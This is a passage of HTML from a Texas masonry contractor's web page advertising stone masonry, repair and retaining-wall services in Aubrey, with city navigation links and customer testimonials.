                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-frisco-tx.html" >
                      <span data-text="Frisco, TX - Masonry Contractors"> Frisco, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-776 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-grand-prairie-tx.html" >
                      <span data-text="Grand Prairie, TX - Masonry Contractors"> Grand Prairie, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-780 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-grapevine-tx.html" >
                      <span data-text="Grapevine, TX - Masonry Contractors"> Grapevine, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-783 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-highland-park-tx.html" >
                      <span data-text="Highland Park, TX - Masonry Contractors "> Highland Park, TX - Masonry Contractors  </span>
                    </a>
                                      </li>
                                <li class="np-787 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-irving-tx.html" >
                      <span data-text="Irving, TX - Masonry Contractors"> Irving, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-791 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-justin-tx.html" >
                      <span data-text="Justin, TX - Masonry Contractors"> Justin, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-794 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-lewisville-tx.html" >
                      <span data-text="Lewisville, TX - Masonry Contractors"> Lewisville, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-798 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-plano-tx.html" >
                      <span data-text="Plano, TX - Masonry Contractors"> Plano, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-806 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-arlington-tx.html" >
                      <span data-text="Arlington, TX - Retaining Walls"> Arlington, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-813 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-carrollton-tx.html" >
                      <span data-text="Carrollton, TX - Retaining Walls"> Carrollton, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-817 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-dallas-tx.html" >
                      <span data-text="Dallas, TX - Retaining Walls"> Dallas, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-824 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-euless-tx.html" >
                      <span data-text="Euless, TX - Retaining Walls"> Euless, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-827 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-fort-worth-tx.html" >
                      <span data-text="Fort Worth, TX - Retaining Walls"> Fort Worth, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-841 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-frisco-tx.html" >
                      <span data-text="Frisco, TX - Retaining Walls"> Frisco, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-845 ">
                    <a href="https://www.mcfallmasonry.com/texas/garland-tx-retaining-walls.html" >
                      <span data-text="Garland, TX - Retaining Walls"> Garland, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-850 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-grand-prairie-tx.html" >
                      <span data-text="Grand Praire, TX - Retaining Walls"> Grand Praire, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-857 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-grapevine-tx.html" >
                      <span data-text="Grapevine, TX - Retaining Walls"> Grapevine, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-861 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-grapevine-tx.html" >
                      <span data-text="Grapevine, TX - Retaining Walls"> Grapevine, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-865 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-irving-tx.html" >
                      <span data-text="Irving, TX - Retaining Walls"> Irving, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-870 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-keller-tx.html" >
                      <span data-text="Keller, TX - Retaining Walls"> Keller, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-874 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-addison-tx.html" >
                      <span data-text="Addison, TX - Stone Masonry"> Addison, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-877 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-allen-tx.html" >
                      <span data-text="Allen, TX - Stamped Concrete"> Allen, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-892 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-keller-tx.html" >
                      <span data-text="Retaining Walls - Keller, TX"> Retaining Walls - Keller, TX </span>
                    </a>
                                      </li>
                                <li class="np-897 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-aubrey-tx.html" >
                      <span data-text="Aubrey, TX - Stamped Concrete"> Aubrey, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-907 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-bedford-tx.html" >
                      <span data-text="Bedford, TX - Stamped Concrete"> Bedford, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-913 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-coppell-tx.html" >
                      <span data-text="Coppell, TX - Stamped Concrete"> Coppell, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-915 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-lewisville-tx.html" >
                      <span data-text="Lewisville, TX - Retaining Walls"> Lewisville, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-919 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-dallas-tx.html" >
                      <span data-text="Dallas, TX - Stamped Concrete"> Dallas, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-925 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-flower-mound-tx.html" >
                      <span data-text="Flower Mound, TX - Stamped Concrete"> Flower Mound, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-929 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-plano-tx.html" >
                      <span data-text="Plano, TX - Retaining Walls"> Plano, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-932 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-fort-worth-tx.html" >
                      <span data-text="Fort Worth, TX - Stamped Concrete"> Fort Worth, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-936 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-richardson-tx.html" >
                      <span data-text="Richardson, TX - Retaining Walls"> Richardson, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-939 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-frisco-tx.html" >
                      <span data-text="Frisco, TX - Stamped Concrete"> Frisco, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-945 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-allen-tx.html" >
                      <span data-text="Allen, TX - Stone Masonry "> Allen, TX - Stone Masonry  </span>
                    </a>
                                      </li>
                                <li class="np-947 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-garland-tx.html" >
                      <span data-text="Garland, TX - Stamped Concrete"> Garland, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-954 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-grand-prairie-tx.html" >
                      <span data-text="Grand Prairie, TX - Stamped Concrete"> Grand Prairie, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-959 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-grapevine-tx.html" >
                      <span data-text="Grapevine, TX - Stamped Concrete"> Grapevine, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-961 active ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-aubrey-tx.html" >
                      <span data-text="Aubrey, TX - Stone Masonry"> Aubrey, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-967 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-irving-tx.html" >
                      <span data-text="Irving, TX - Stamped Concrete"> Irving, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-971 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-keller-tx.html" >
                      <span data-text="Keller, TX - Stamped Concrete"> Keller, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-977 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-lewisville-tx.html" >
                      <span data-text="Lewisville, TX - Stamped Concrete"> Lewisville, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-979 ">
                    <a href="https://www.mcfallmasonry.com/texas/carrollton-tx.html" >
                      <span data-text="Carrollton, TX"> Carrollton, TX </span>
                    </a>
                                      </li>
                                <li class="np-983 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-coppell-tx.html" >
                      <span data-text="Coppell, TX - Stone Masonry"> Coppell, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-986 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-dallas-tx.html" >
                      <span data-text="Dallas, TX - Stone Masonry"> Dallas, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-990 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-plano-tx.html" >
                      <span data-text="Plano, TX - Stamped Concrete"> Plano, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-993 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-richardson-tx.html" >
                      <span data-text="Richardson, TX - Stamped Concrete"> Richardson, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-996 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-southlake-tx.html" >
                      <span data-text="Southlake, TX - Stamped Concrete"> Southlake, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-1003 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-plano-tx.html" >
                      <span data-text="Plano, TX - Stone Masonry"> Plano, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1008 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-euless-tx.html" >
                      <span data-text="Euless, TX - Stone Masonry"> Euless, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1009 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-southlake-tx.html" >
                      <span data-text="Southlake, TX - Stone Masonry"> Southlake, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1015 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-keller-tx.html" >
                      <span data-text="Keller, TX - Stone Masonry"> Keller, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1017 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-farmers-branch-tx.html" >
                      <span data-text="Farmers Branch, TX - Stone Masonry"> Farmers Branch, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1025 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-garland-tx.html" >
                      <span data-text="Garland, TX - Stone Masonry"> Garland, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1031 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-justin-tx.html" >
                      <span data-text="Justin, TX - Stone Masonry"> Justin, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1032 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-grapevine-tx.html" >
                      <span data-text="Grapevine, TX - Stone Masonry"> Grapevine, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1038 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-irving-tx.html" >
                      <span data-text="Irving, TX - Stone Masonry"> Irving, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1041 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-paving-frisco-tx.html" >
                      <span data-text="Frisco, TX - Stone Paving"> Frisco, TX - Stone Paving </span>
                    </a>
                                      </li>
                                <li class="np-1049 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-paving-grand-prairie-tx.html" >
                      <span data-text="Grand Prairie, TX - Stone Paving"> Grand Prairie, TX - Stone Paving </span>
                    </a>
                                      </li>
                                <li class="np-1055 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-paving-grapevine-tx.html" >
                      <span data-text="Grapevine, TX - Stone Paving"> Grapevine, TX - Stone Paving </span>
                    </a>
                                      </li>
                                <li class="np-1436 ">
                    <a href="https://www.mcfallmasonry.com/texas/argyle-tx.html" >
                      <span data-text="Argyle, TX"> Argyle, TX </span>
                    </a>
                                      </li>
                                <li class="np-1374 ">
                    <a href="https://www.mcfallmasonry.com/texas/denton-tx.html" >
                      <span data-text="Denton, TX"> Denton, TX </span>
                    </a>
                                      </li>
                                <li class="np-1402 ">
                    <a href="https://www.mcfallmasonry.com/texas/the-colony-tx.html" >
                      <span data-text="The Colony, TX"> The Colony, TX </span>
                    </a>
                                      </li>
                                <li class="np-1424 ">
                    <a href="https://www.mcfallmasonry.com/texas/ponder-tx.html" >
                      <span data-text="Ponder, TX"> Ponder, TX </span>
                    </a>
                                      </li>
                                <li class="np-1456 ">
                    <a href="https://www.mcfallmasonry.com/texas/corinth-tx.html" >
                      <span data-text="Corinth, TX"> Corinth, TX </span>
                    </a>
                                      </li>
                                <li class="np-1597 ">
                    <a href="https://www.mcfallmasonry.com/texas/northlake-tx.html" >
                      <span data-text="Northlake, TX"> Northlake, TX </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
          </ul>
  </div>
</div>      </div>
    </div>
  </div>
</header>
<div class="page__service-areas">
  <section class="sub-banner" id="sub-banner" >
  <div class="row collapse">
    <div class="columns large-12">
              <div id="sub-banner-container" class="text-center">
          <div class="sub-banner__heading">
            Stone Masonry          </div>
                  </div>
          </div>
  </div>
</section>
<section class="content sub-page full-page" id="main-content">
  <div class="row collapse large-unstack">
    <main class="content-main columns large-12">
      <div class="content-text">
        <div class="row animate__fadeInUp text-center align-center"> <div class="columns small-12 large-11"> <h1>Aubrey's #1 Provider of Stone Masonry</h1> <hr class="red center"> <p><strong>McFall Masonry &amp; Construction is the top-rated source for high quality, beautiful brick, rock and stone installations for homeowners in Aubrey and the surrounding areas.&nbsp;</strong>When it comes to the home construction industry, experience and passion is important. We take joy in demonstrating the unequaled value, beauty, flexibility and permanence of masonry, and 2015 marked the 35th year McFall has been in business. We believe our long-lasting success is due to our superior quality work, prompt service, and competitive pricing -- we embrace the values of honesty, hard work, and excellent service.</p> <p>Consequently, we are well known for reliability and value. All of our work is backed by a comprehensive workmanship warranty. Our crew will stay on-site until you are 100% satisfied with your project -- you can count on us for meticulous attention to detail and providing you the maximum return on your investment. From estimating and the bid process to the final completion of your project, we will keep our word, do what's right and build a relationship with you that will last a lifetime!</p> </div> </div> <div class="cta-box full animate__pulse"> <div class="row columns text-center"> <h2 class="h2">Aubrey's Premier Home Improvement Company</h2> <p><strong>At McFall Masonry &amp; Construction, we are pleased to provide many services for your home improvement needs. We've built dozens of outdoor kitchens, from simple BBQ grill installs to outdoor fireplaces, bars, benches, and counters. We construct all types of custom brickwork, custom stonework, and landscape borders. Perfect as an accent to your existing design, custom masonry can be melded into your current d&copy;cor to contribute seamless beauty to your home.</strong></p> <p>Unequaled in its ability to transform the look and feel of a space, custom masonry will add charm and value to any home. Masonry and stonework is adaptable to various applications and can be incorporated into virtually any interior or exterior design element. Although many companies will use the term "masonry" in their title, they may only build retaining walls, or perhaps only perform repairs, etc. The term "masonry" actually means anything that can be constructed with brick, stone, rock, block, flagstone, pavers, manufactured stone, and some tiles.</p> </div> </div> <div class="row"> <div class="columns small-12 large-6 large-order-2 animate__fadeInRight"> <div>        <div class="swiper gallery__slider">
          <div class="swiper-wrapper">
                          <div class="swiper-slide text-center">
                  <a data-caption="" class="image-gallery" data-fancybox="gallery-" href="https://www.mcfallmasonry.com/cm/dpl/images/content/961/Stonework-1.jpg">
                    <img src="https://www.mcfallmasonry.com/cm/dpl/images/content/961/Stonework-1.jpg">
                  </a>
                </div>
                                <div class="swiper-slide text-center">
                  <a data-caption="" class="image-gallery" data-fancybox="gallery-" href="https://www.mcfallmasonry.com/cm/dpl/images/content/961/Stonework-2.jpg">
                    <img src="https://www.mcfallmasonry.com/cm/dpl/images/content/961/Stonework-2.jpg">
                  </a>
                </div>
                                <div class="swiper-slide text-center">
                  <a data-caption="" class="image-gallery" data-fancybox="gallery-" href="https://www.mcfallmasonry.com/cm/dpl/images/content/961/Stonework-3.jpg">
                    <img src="https://www.mcfallmasonry.com/cm/dpl/images/content/961/Stonework-3.jpg">
                  </a>
                </div>
                                <div class="swiper-slide text-center">
                  <a data-caption="" class="image-gallery" data-fancybox="gallery-" href="https://www.mcfallmasonry.com/cm/dpl/images/content/961/Stonework-4.jpg">
                    <img src="https://www.mcfallmasonry.com/cm/dpl/images/content/961/Stonework-4.jpg">
                  </a>
                </div>
                          </div>
        </div>
        <div class="swiper-pagination__gallery-slider"></div>
      </div> </div> <div class="columns small-12 large-6 large-order-1 animate__fadeIn"> <h2>Aubrey's Best Brick and Stone Paving Services</h2> <hr class="red"> <p>For years architects have used stone to improve their designs and increase the overall beauty of a custom home or building. Stonework not only benefits the environment but also benefits your pocketbook! Natural stone construction is usually less expensive than wood or decking materials and will last twice as long! McFall Masonry &amp; Construction creates&nbsp;rock and stone&nbsp;works of art! We'll start by helping you determine the best ways to use various materials. Then, we'll value engineer your project and present you with a wide selection of materials from which to choose.</p> <p>Stone is well-suited for both interior and exterior uses, including fireplaces, waterfalls, ponds, fountains, steps and decorative walls. Stone masonry provides beauty, permanence and enduring popularity. There are many different types of natural and overlay stone: natural stone, limestone, granite, sandstone, slate, flagstone, split-fieldstone, veneer stone, cobblestone and manufactured stone. Whether you want the rustic touch of natural stone or the modern flair and functionality of man-made quartz, the right material coupled with skillful stonework will bring character to your home.</p> <ul class="custom-list three-columns-ordered"> <li>Flagstone Patios</li> <li>Brick Walls</li> <li>Paved Driveways</li> <li>Hardscapes</li> <li>Planters</li> <li>Mailboxes</li> <li>Entryways</li> <li>Flat Work</li> <li>Retaining Walls</li> <li>Tree Wells</li> <li>Stone Borders</li> <li>Outdoor Bars</li> <li>Pavers</li> <li>Outdoor Fire Pits</li> <li>Pool Coping</li> <li>Brick Fences</li> <li>Water Fountains</li> <li>Pavestone</li> </ul> </div> </div> 
      </div>
    </main>
      </div>
</section>    <section class="extra-content extra-content_1" id="extra-content_1">
      <div class="row columns">
        <div class="row align-center text-center"> <div class="columns large-9 small-12"> <h2>Masonry Repairs &amp; Restorations</h2> <hr class="lt-blue center"> <p>The brick and stone experts at McFall Masonry &amp; Construction specialize in perfectly matching your existing masonry and mortar for seamless&nbsp;repairs and restorations. We frequently repair, rather than replace, giving you a cost-effective solution. We are experts in removing mortar and installing correct, rich mortar cleanly so no new residue is left. This is called "re-pointing," or sometimes "tuck-pointing."</p> <p>We repair brick, cast stone, concrete, granite, limestone, marble, plaster, sandstone, slate and terra cotta. Masonry restoration is an art - it requires well equipped, well trained, and caring craftsmen to do the job correctly, and that's where we come in!</p> <div class="callout-basic text-left"> <h3 class="h4">Common masonry repair and restoration work includes:</h3> <ul class="custom-list"> <li><strong>Brick repair and replacement:&nbsp;</strong>We match existing masonry and mortar colors exactly. We will remove all cracked and crumbling mortar joints, as well as cracked brick, and re-point or injection-grout them to ensure that the masonry is completely filled. When we are finished it will be virtually impossible to identify the areas of our masonry brick repair.</li> <li><strong>Stone or brick walls </strong>at your home may need to be repaired due to a lack of ties attached to their framing.</li> <li><strong>Archway repairs are common.</strong> We place arches back into position, shore them up, and then restore the arches to their original condition.</li> <li><strong>Mailboxes</strong> that are leaning usually can be repaired by shoring up &amp; adding more foundation, rather than rebuilding.</li> <li><strong>Brick fences</strong> can usually be repaired rather than replaced. The usual problem associated with brick fences is their lack of undergirding or reinforcement. These can usually be repaired rather than removed and rebuilt.</li> </ul> </div> </div> </div>      </div>
    </section>
    <section class="extra-content extra-content_2" id="extra-content_2">
      <div class="row columns">
        <div class="row align-middle"> <div class="columns large-expand small-12 large-order-2"><img alt="Stone Masonry Aubrey TX - Masonry Contractors - McFall Masonry &amp; Construction - RetainingWalls" class="noframe__rounded shadow" src="/cm/dpl/images/create/RetainingWalls.jpg"></div> <div class="columns large-7 small-12"> <h2>Retaining Wall Installation</h2> <p><strong>We specialize in detailed brick and stone masonry for entryways,&nbsp;<a href="/masonry-services/retaining-walls.html">retaining walls</a>, hardscapes, waterfalls and paved stone driveways that set us apart as leaders in the Aubrey area.&nbsp;</strong>Your entrance hardscapes require the best of the best, as they set the stage for your home to inspire lasting first impressions. McFall's dedication to detail is what separates us from the pack, and we're eager to design and build your custom brick or stone project!</p> <p>Retaining walls are generally built in order to retain soil or provide drainage control. However, retaining walls also provide aesthetic and landscape design functions. We strive to make every retaining wall both functional and aesthetically satisfying. Many homeowners have old, deteriorated wood retaining walls that need to be removed. McFall Masonry &amp; Construction can handle the removal and proper disposal of the old wall and assist you in determining the right materials and price range for your project.</p> <p>We build a wide range of retaining walls that blend shapes, textures, and colors that will compliment your architecture. Beyond brick, we have created boulder walls, natural stone walls, natural stone outcroppings, ledge stone, rosetta stone, and sandstone walls. We have the knowledge and experience to expertly build any size retaining wall.</p> </div> </div>      </div>
    </section>
  <section class="section-testimonials-slide-bar scroll-effect from-left widen">
    <div class="row columns">
              <div class="section-testimonial_heading">
          Hear From Satisfied Customers        </div>
            <div class="testimonial-slide-bar swiper">
        <div class="swiper-wrapper">
                      <div class="swiper-slide">
                            <img src="/images/rating.svg" class="noframe" alt="Leslie Kimbrell from Rowlett, TX's Rating">
              <blockquote class="testimonial-slide-bar_blockquote">
                                  <q class="testimonial-slide-bar_quote">
                    
                    "I met Dan McFall when I was interviewing contractors to find someone to build a stone wall in front of my house. This was no small project and the way the wall would look was as important as how well the wall was built. Dan immediately exhibited a superior knowledge to the other contractors I talked with, and he got the job.
<br>From the beginning, Dan communicated with me about his every move involving my wall. He and his crew showed up bright and early every day, and worked long hours. They were neat, courteous and considerate. Above all, they knew what they were doing and obviously cared about the final outcome of the project. Dan McFall is a craftsman from another time. You would do well to hire him if you have a project within his area of expertise."
                                      </q>
                                                                  <cite class="testimonial-slide-bar_source"> Leslie Kimbrell from Rowlett, TX </cite>
                              </blockquote>
            </div>
                      <div class="swiper-slide">
                            <img src="/images/rating.svg" class="noframe" alt="Bob Phillips, Phillips Productions
<br><em>The Texas Country Reporter</em>'s Rating">
              <blockquote class="testimonial-slide-bar_blockquote">
                                  <q class="testimonial-slide-bar_quote">
                    
                    I wanted to take a moment and tell you how happy we are with the beautiful stone retaining wall that you recently completed on our property. You have taken a very bad railroad tie retaining wall and replaced it with an incredible stone wall that has turned our home into a work of art. I could not have asked for more.
Your crew did an outstanding job. Every one of them was professional, courteous, friendly and very knowledgeable in their work. They kept working in the hottest of temperatures and every day cleaned the area completely. What a great crew you have!
<br/><br/>
It is very hard, in today’s world, to find companies that have strong ethics, morals and the desire to do the job right. I was very fortunate to find all of those qualities in McFall Masonry. Thank you again and I will be more than happy to recommend your company to anyone in need of beautiful stone work.
                                      </q>
                                                                  <cite class="testimonial-slide-bar_source"> Bob Phillips, Phillips Productions
<br><em>The Texas Country Reporter</em> </cite>
                              </blockquote>
            </div>
                  </div>
        <!-- <div class="swiper-button-next"></div>
      <div class="swiper-button-prev"></div> -->

        <div class="swiper-pagination"></div>
      </div>
          </div>
  </section>
<section class="contact_bar animate__fadeInUp">
  <div class="row align-middle align-center">
    <div class="columns small-12 large-7">
              <h2>Contact Us</h2>
        <hr class="lt-blue center">
            <p>At McFall Masonry & Construction, we are committed to the highest levels of personal and professional integrity by meeting our customer's needs and expectations consistently. Contact us today to get started on your next home improvement project!</p>              <a href="/contact-us.html" class="button">Get in Touch</a>
          </div>
  </div>
</section>
</div>

<div class="page-footer">
  <div class="upper row  columns">
    <div class="row">
      <div class="columns small-12 large-3 text-center">
        <a href="/"><img class="logo noframe" src="/images/logo-white.svg" alt="McFall Masonry & Construction"></a>
      </div>
      <div class="columns small-12 large-3">
        <div class="row small-up-1 large-up-1 text-center-small">
          <div class="columns">
            <div class="h2">About Us</div>
            <p>Proudly Serving the DFW Area for over 40 years!</p>
            <p>
              <a href="tel:972-966-8833" class="phone">
                <span class="material-icons">phone_enabled</span>
                (972) 966-8833              </a>
            </p>
          </div>
        </div>
      </div>
      <div class="columns small-12 large-3 show-for-large">
        <div class="h2">Services</div>
        <div class="footer-nav navigation__theme-footer-services">
  <ul class="vertical">
            <li class="np-526 has-submenu  ">
          <a href="https://www.mcfallmasonry.com/masonry-services.html" >
            <span data-text="Masonry Services "> Masonry Services  </span>
          </a>
                      <ul class="menu">
                                <li class="np-472 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/repairs-restoration.html" >
                      <span data-text="Repairs &amp; Restoration"> Repairs &amp; Restoration </span>
                    </a>
                                      </li>
                                <li class="np-473 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/brick-stonework.html" >
                      <span data-text="Brick &amp; Stonework"> Brick &amp; Stonework </span>
                    </a>
                                      </li>
                                <li class="np-474 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/outdoor-kitchens.html" >
                      <span data-text="Outdoor Kitchens"> Outdoor Kitchens </span>
                    </a>
                                      </li>
                                <li class="np-475 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/retaining-walls.html" >
                      <span data-text="Retaining Walls"> Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-476 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/fireplace-firepits.html" >
                      <span data-text="Fireplaces &amp; Fire Pits"> Fireplaces &amp; Fire Pits </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-477 has-submenu  ">
          <a href="https://www.mcfallmasonry.com/concrete-services.html" >
            <span data-text="Concrete Services"> Concrete Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-1257 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/stamped-concrete.html" >
                      <span data-text="Stamped Concrete"> Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-1502 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-overlay.html" >
                      <span data-text="Concrete Overlay"> Concrete Overlay </span>
                    </a>
                                      </li>
                                <li class="np-1233 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-driveways-patios.html" >
                      <span data-text="Concrete Driveways"> Concrete Driveways </span>
                    </a>
                                      </li>
                                <li class="np-1609 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-patios.html" >
                      <span data-text="Concrete Patios"> Concrete Patios </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-478  ">
          <a href="https://www.mcfallmasonry.com/patio-covers.html" >
            <span data-text="Patio Covers"> Patio Covers </span>
          </a>
                  </li>
        <li class="np-81  ">
          <a href="https://www.mcfallmasonry.com/services.html" >
            <span data-text="Services"> Services </span>
          </a>
                  </li>
  </ul>
</div>      </div>
      <div class="columns small-12 large-3 text-center-small">
        <a href="https://search.google.com/local/writereview?placeid=ChIJMfbBhI3OTYYRGKGeLO5QBL0" target="_blank" rel="noopener" class="button shutter-out-horizontal dark">Leave a Review</a>
        <div class="page-footer_social text-center">
          <div class="social">
      <a href="https://www.instagram.com/mcfallmasonry/" target="_blank" aria-label="Instagram" rel="noopener" class="social_instagram-link social_link">
      <span class="social_icon-instagram social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M8.004 3.898a4.1 4.1 0 104.1 4.1 4.1 4.1 0 00-4.1-4.1zm0 6.769A2.667 2.667 0 1110.675 8a2.672 2.672 0 01-2.667 2.667zm5.227-6.937a.957.957 0 11-.956-.955.955.955 0 01.955.955zm2.717.971a4.735 4.735 0 00-1.292-3.352A4.766 4.766 0 0011.304.057c-1.321-.075-5.28-.075-6.6 0a4.759 4.759 0 00-3.355 1.288A4.751 4.751 0 00.056 4.698c-.075 1.321-.075 5.28 0 6.6a4.735 4.735 0 001.292 3.352A4.772 4.772 0 004.7 15.942c1.321.075 5.28.075 6.6 0a4.735 4.735 0 003.352-1.292 4.766 4.766 0 001.292-3.352c.078-1.323.078-5.276.003-6.597zm-1.707 8.015a2.7 2.7 0 01-1.521 1.521c-1.053.418-3.552.321-4.716.321s-3.667.093-4.716-.321a2.7 2.7 0 01-1.521-1.521C1.349 11.663 1.446 9.164 1.446 8s-.093-3.667.321-4.716a2.7 2.7 0 011.521-1.521c1.053-.418 3.552-.321 4.716-.321s3.667-.093 4.716.321a2.7 2.7 0 011.521 1.521c.418 1.053.321 3.552.321 4.716s.096 3.667-.321 4.716z' fill='currentColor'/></svg>      </span>
    </a>
  </div>        </div>
      </div>
    </div>
    <div class="row align-center">
      <div class="columns large-12 show-for-large">
        <hr>
      </div>
      <div class="columns hide-for-large small-6 medium-6">
